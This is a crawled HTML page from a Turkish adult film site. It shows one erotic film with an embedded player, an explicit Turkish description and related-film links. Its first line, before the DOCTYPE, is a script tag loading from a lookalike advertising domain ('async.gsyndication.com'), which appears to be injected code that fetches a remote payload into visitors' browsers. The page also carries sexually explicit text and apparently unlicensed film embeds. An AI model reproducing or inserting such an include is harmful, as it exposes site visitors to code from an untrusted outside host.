

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.erotiksexfilmizle.site/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18/
body_size: 9195
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<meta content="tr" http-equiv="Content-Language" />
<meta name="language" content="Turkish" />
<meta name="geo.placename" content="Turkey" />
<meta name="location" content="türkiye, tr, turkey" />
<meta name="google" content="notranslate" />
<title>Bir kaplanın bakışı, bir dişi kurdun arzusu +18 - Erotik Sex Filmleri | Erotik Sex Filmleri</title>
<link rel="canonical" href="https://www.erotiksexfilmizle.site/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18/" /><link rel="alternate" type="application/rss+xml" title="Erotik Sex Filmleri &raquo; Beslemesi" href="https://www.erotiksexfilmizle.site/feed/" />
<link rel="alternate" type="application/rss+xml" title="Erotik Sex Filmleri &raquo; Yorum Beslemesi" href="https://www.erotiksexfilmizle.site/comments/feed/" />
<link rel="stylesheet" href="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/style.css" type="text/css" media="all" />
<link rel="stylesheet" href="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/css/blue.css" type="text/css" media="all" />
<link rel="shortcut icon" href="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/fav.ico" />
<meta property="og:title" content="Bir kaplanın bakışı, bir dişi kurdun arzusu +18 - Erotik Sex FilmleriErotik Sex Filmleri" />
<meta property="og:site_name" content="Erotik Sex Filmleri" />
<meta property="og:url" content="https://www.erotiksexfilmizle.site/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18/" />
		
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="Mary Jane bir top modelin görünümüyle övünemese de, sirkte performans göstermeyen ve her zaman istediğini elde eden kurt doğasını sözsüz gösterebiliyor. Paolo&#039;nun anlamak için yönlendirici sorular sormasına bile gerek yok - aletini son damlasına kadar emene kadar rahat bırakmayacak büyük bir seks amıyla uğraşıyor." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminz"/>
	<link rel="canonical" href="https://www.erotiksexfilmizle.site/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Erotik Sex Filmleri - Erotik Filmler,Hd erotik izle,Erotik Sinema,erli erotik filmler" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bir kaplanın bakışı, bir dişi kurdun arzusu +18 - Erotik Sex Filmleri" />
		<meta property="og:description" content="Mary Jane bir top modelin görünümüyle övünemese de, sirkte performans göstermeyen ve her zaman istediğini elde eden kurt doğasını sözsüz gösterebiliyor. Paolo&#039;nun anlamak için yönlendirici sorular sormasına bile gerek yok - aletini son damlasına kadar emene kadar rahat bırakmayacak büyük bir seks amıyla uğraşıyor." />
		<meta property="og:url" content="https://www.erotiksexfilmizle.site/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18/" />
		<meta property="article:published_time" content="2023-05-13T19:42:06+00:00" />
		<meta property="article:modified_time" content="2023-08-02T12:50:30+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Bir kaplanın bakışı, bir dişi kurdun arzusu +18 - Erotik Sex Filmleri" />
		<meta name="twitter:description" content="Mary Jane bir top modelin görünümüyle övünemese de, sirkte performans göstermeyen ve her zaman istediğini elde eden kurt doğasını sözsüz gösterebiliyor. Paolo&#039;nun anlamak için yönlendirici sorular sormasına bile gerek yok - aletini son damlasına kadar emene kadar rahat bırakmayacak büyük bir seks amıyla uğraşıyor." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.erotiksexfilmizle.site\/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18\/#blogposting","name":"Bir kaplan\u0131n bak\u0131\u015f\u0131, bir di\u015fi kurdun arzusu +18 - Erotik Sex Filmleri","headline":"Bir kaplan\u0131n bak\u0131\u015f\u0131, bir di\u015fi kurdun arzusu +18","author":{"@id":"https:\/\/www.erotiksexfilmizle.site\/profil\/adminz\/#author"},"publisher":{"@id":"https:\/\/www.erotiksexfilmizle.site\/#organization"},"image":{"@type":"ImageObject","url":22259},"datePublished":"2023-05-13T19:42:06+03:00","dateModified":"2023-08-02T15:50:30+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/www.erotiksexfilmizle.site\/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18\/#webpage"},"isPartOf":{"@id":"https:\/\/www.erotiksexfilmizle.site\/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18\/#webpage"},"articleSection":"+18 Film izle, Erotik Filmler"},{"@type":"BreadcrumbList","@id":"https:\/\/www.erotiksexfilmizle.site\/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site#listItem","position":1,"name":"Ana Sayfa","item":"https:\/\/www.erotiksexfilmizle.site","nextItem":{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site\/cat\/erotik-filmler-18\/#listItem","name":"Erotik Filmler"}},{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site\/cat\/erotik-filmler-18\/#listItem","position":2,"name":"Erotik Filmler","item":"https:\/\/www.erotiksexfilmizle.site\/cat\/erotik-filmler-18\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site\/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18\/#listItem","name":"Bir kaplan\u0131n bak\u0131\u015f\u0131, bir di\u015fi kurdun arzusu +18"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site#listItem","name":"Ana Sayfa"}},{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site\/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18\/#listItem","position":3,"name":"Bir kaplan\u0131n bak\u0131\u015f\u0131, bir di\u015fi kurdun arzusu +18","previousItem":{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site\/cat\/erotik-filmler-18\/#listItem","name":"Erotik Filmler"}}]},{"@type":"Organization","@id":"https:\/\/www.erotiksexfilmizle.site\/#organization","name":"Erotik Sex Filmleri","description":"Erotik Filmler,Hd erotik izle,Erotik Sinema,erli erotik filmler","url":"https:\/\/www.erotiksexfilmizle.site\/"},{"@type":"Person","@id":"https:\/\/www.erotiksexfilmizle.site\/profil\/adminz\/#author","url":"https:\/\/www.erotiksexfilmizle.site\/profil\/adminz\/","name":"adminz","image":{"@type":"ImageObject","@id":"https:\/\/www.erotiksexfilmizle.site\/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5d84a9444cebddcbe0811f2b22eafa77b74a4c30d5cb5903917ec7f77b844578?s=96&d=mm&r=g","width":96,"height":96,"caption":"adminz"}},{"@type":"WebPage","@id":"https:\/\/www.erotiksexfilmizle.site\/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18\/#webpage","url":"https:\/\/www.erotiksexfilmizle.site\/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18\/","name":"Bir kaplan\u0131n bak\u0131\u015f\u0131, bir di\u015fi kurdun arzusu +18 - Erotik Sex Filmleri","description":"Mary Jane bir top modelin g\u00f6r\u00fcn\u00fcm\u00fcyle \u00f6v\u00fcnemese de, sirkte performans g\u00f6stermeyen ve her zaman istedi\u011fini elde eden kurt do\u011fas\u0131n\u0131 s\u00f6zs\u00fcz g\u00f6sterebiliyor. Paolo'nun anlamak i\u00e7in y\u00f6nlendirici sorular sormas\u0131na bile gerek yok - aletini son damlas\u0131na kadar emene kadar rahat b\u0131rakmayacak b\u00fcy\u00fck bir seks am\u0131yla u\u011fra\u015f\u0131yor.","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.erotiksexfilmizle.site\/#website"},"breadcrumb":{"@id":"https:\/\/www.erotiksexfilmizle.site\/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18\/#breadcrumblist"},"author":{"@id":"https:\/\/www.erotiksexfilmizle.site\/profil\/adminz\/#author"},"creator":{"@id":"https:\/\/www.erotiksexfilmizle.site\/profil\/adminz\/#author"},"image":{"@type":"ImageObject","url":22259,"@id":"https:\/\/www.erotiksexfilmizle.site\/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18\/#mainImage"},"primaryImageOfPage":{"@id":"https:\/\/www.erotiksexfilmizle.site\/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18\/#mainImage"},"datePublished":"2023-05-13T19:42:06+03:00","dateModified":"2023-08-02T15:50:30+03:00"},{"@type":"WebSite","@id":"https:\/\/www.erotiksexfilmizle.site\/#website","url":"https:\/\/www.erotiksexfilmizle.site\/","name":"Erotik Sex Filmleri","description":"Erotik Filmler,Hd erotik izle,Erotik Sinema,erli erotik filmler","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.erotiksexfilmizle.site\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Erotik Sex Filmleri &raquo; Bir kaplanın bakışı, bir dişi kurdun arzusu +18 yorum akışı" href="https://www.erotiksexfilmizle.site/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.erotiksexfilmizle.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.erotiksexfilmizle.site%2Fbir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.erotiksexfilmizle.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.erotiksexfilmizle.site%2Fbir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/vendor/jquery/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/vendor/jquery/jquery-migrate.min.js?ver=1.4.1" id="filmlus-jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/vendor/jquery/jquery.validate.min.js?ver=1.19.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://www.erotiksexfilmizle.site/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.erotiksexfilmizle.site/wp-json/wp/v2/posts/22256" /><link rel='shortlink' href='https://www.erotiksexfilmizle.site/?p=22256' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>
	<div id="wrap">
		<div id="header">
			<div class="headerleft">
								<a class="logo" href="https://www.erotiksexfilmizle.site">erotiksexizle</a>
					
			</div>
			<div class="headerright">
												<a href="https://www.erotiksexfilmizle.site/uye-ol/" class="small-button"><i class="fas fa-user-plus"></i> <div class="nomob">Üye Ol</div></a>
				<a class="simplemodal-login small-button" href="#"><i class="fas fa-sign-in-alt"></i> <div class="nomob">Üye Girişi</div></a>
							</div>
			<ul class="topnav" id="myTopnav">
								<a href="javascript:void(0);" class="icon" onclick="navmenufunc()">
					<i class="fas fa-bars"></i>
				</a>
				<li>
					<form method="get" class="example" action="https://www.erotiksexfilmizle.site/" autocomplete="off">
						<input type="text" class="field" name="s" id="searchInput" placeholder="film arayın...">
						<button type="submit"><i class="fa fa-search"></i></button>
						<div id="datafetch"></div>
					</form>
				</li>
			</ul>
		</div>
		<div id="content">
	<div class="leftC">
		<div class="singlecontent">
			<div class="title">
				<h1 class="title-border bd-purple"><i class="fas fa-play-circle"></i> Bir kaplanın bakışı, bir dişi kurdun arzusu +18</h1>
							</div>
			<div class="inepisode">
															<div class="filmplus_sources"><div class="languages"></div><div class="sources"><span class="dil current_dil" dil="undefined">FİLE</span>				<script>
				$( document ).ready(function() {
					$("#undefined").trigger("click");
				});
				</script>
				</div></div>		<style>.dil { display:inline-block!important;}</style>
		<div class="butonlar">
			<div class="list">
			<button class="addToList"><i class="fas fa-plus-square"></i> Listeye Ekle</button>
			<ul class="listMenu" style="display:none">
				<li><a href="#" class="simplemodal-login"><i class="fas fa-star"></i> Favoriler</a></li>
				<li><a href="#" class="simplemodal-login"><i class="fa fa-check-circle"></i> İzlenenler</a></li>
				<li><a href="#" class="simplemodal-login"><i class="fas fa-history"></i> İzlenecekler</a></li>
			</ul>
		</div>
		<button id="hata" class="hatali"><i class="fas fa-flag"></i> Hata Bildir</button>
	<button onclick="toggle();" class="ac-kapa"><i class="far fa-lightbulb"></i> Sinema Modu</button>
	</div>
<div id="pencere" class="mobilhata">
	<div class="mobilhata-content">
		<div class="title">
			<span class="title-border bd-purple"><i class="fa fa-flag"></i> Hata Bildir</span>  
			<span class="hatakapat">&times;</span>
		</div>
		<div class="inpage">
			<div id="form-wrapper" style="margin-top: -5px">
                <div id="error-message" style="display:none; margin: 10px 0 0 0;"></div>
                <form method="post" id="report-error-form">
					<input type="hidden" id="postId" value="22256"/>
                    <div class="field">
                        <textarea placeholder="Aldığınız Hata Nedir?*" name="errorMessage" id="errorMessage" required></textarea>
                    </div>
                    <div class="field">
                        <div style="display: inline-block !important;margin-bottom: 18px;" class="g-recaptcha" data-sitekey=""></div>
                    </div>
                    <div class="frm-button">
                        <button type="submit" style="margin-bottom: 10px" id="report-error-submit">Gönder</button>
                    </div>
                </form>
            </div>
		</div>
	</div>
</div>
<div id="perde"></div>
<div class="filmalani">
		<div class="video">
		<div class="video-container"><p><!--baslik:FİLE--><iframe src="https://filemoon.sx/e/243vp3nx91wl" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" width="640" height="360" allowfullscreen></iframe></p>
</div>
		</div>
</div>											<div id="alt">		
		<div class="share-content">
			<span>Paylaş <i class="fas fa-share"></i> </span>
			<div class="share fb">
				<button onclick="filmplus_share('facebook');"><i class="fab fa-facebook-f"></i> Facebook</button>
			</div>
			<div class="share tw">
				<button onclick="filmplus_share('twitter');"><i class="fab fa-twitter"></i> Twitter</button>
			</div>
			<div class="share wp">
				<button onclick="filmplus_share('whatsapp');"><i class="fab fa-whatsapp"></i> WhatsApp</button>
			</div>
		</div>
		<div class="likebuttons">
			<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0);" class="pld-like-trigger pld-like-dislike-trigger " title="Beğendim" data-post-id="22256" data-trigger-type="like" data-restriction="cookie" data-ip-check="0" data-user-check="1"><i class="fas fa-thumbs-up"></i> Beğendim</a>
    <span class="pld-like-count-wrap pld-count-wrap">(0)
    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0);" class="pld-dislike-trigger pld-like-dislike-trigger " title="Beğenmedim" data-post-id="22256" data-trigger-type="dislike" data-ip-check="0" data-restriction="cookie" data-user-check="1"><i class="fas fa-thumbs-down"></i> Beğenmedim</a>
    <span class="pld-dislike-count-wrap pld-count-wrap">(0)</span>
</div></div>		</div>
	</div>
								</div>
		</div>
					<div class="singlecontent">
		<div class="title">
			<span class="title-border bd-purple"><i class="fas fa-info-circle"></i> Film Bilgileri</span>
			<div id="ne-zaman">3 yıl  önce eklendi</div>
		</div>
		<div class="film-afis">
			<img width="160px" height="240px" src="" alt="Bir kaplanın bakışı, bir dişi kurdun arzusu +18" />					</div>
		<div id="filmbilgileri">
			<div id="listelements">
									<div class="elements">
						<i class="far fa-eye"></i> 2.304 izlenme					</div>
													<div class="elements">
						<i class="fas fa-star"></i> IMDb: 5.6					</div>
								<div class="elements"><a href="https://www.erotiksexfilmizle.site/cat/18-film-izle/" title="+18 Film izle">+18 Film izle</a></div><div class="elements"><a href="https://www.erotiksexfilmizle.site/cat/erotik-filmler-18/" title="Erotik Filmler">Erotik Filmler</a></div>			</div>
			<div id="film-aciklama" class="custom-scrollbar">Mary Jane bir top modelin görünümüyle övünemese de, sirkte performans göstermeyen ve her zaman istediğini elde eden kurt doğasını sözsüz gösterebiliyor. Paolo'nun anlamak için yönlendirici sorular sormasına bile gerek yok - aletini son damlasına kadar emene kadar rahat bırakmayacak büyük bir seks amıyla uğraşıyor.</div>
																	</div>
	</div>
									<div class="singlecontent">
			<div class="title"><span class="title-border bd-purple"><i class="fas fa-film"></i> Bunlara da Bakın</span></div>
			<div class="row">
				<div class="large-12 columns">
					<div class="owl-carousel owl-theme">
					<div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.6		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/tusty-petite-vol-4-erotik-films-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/tusty.jpg" alt="Tusty Petite Vol.4 Erotik Films izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/tusty-petite-vol-4-erotik-films-izle/">Tusty Petite Vol.4 Erotik Films izle</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.6		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/dirty-wives-club-vol-12-erotik-filim-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/Dirty-Wives-Club-Vol.-12.jpg" alt="Dirty Wives Club Vol. 12 Erotik Filim izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/dirty-wives-club-vol-12-erotik-filim-izle/">Dirty Wives Club Vol. 12 Erotik Filim izle</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.8		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/island-fever-vol-4-erotik-izle-18/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/island-1.jpg" alt="Island Fever Vol.4 Erotik izle +18" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/island-fever-vol-4-erotik-izle-18/">Island Fever Vol.4 Erotik izle +18</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.5		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/big-zit-office-chicks-18-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/Big-Zit-Office-Chicks.jpg" alt="Big Zit Office Chicks +18 Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/big-zit-office-chicks-18-film-izle/">Big Zit Office Chicks +18 Film izle</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.6		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/lesbian-anal-azses-vol-4-erotik-porn-izle/">
			    <div class="img ">
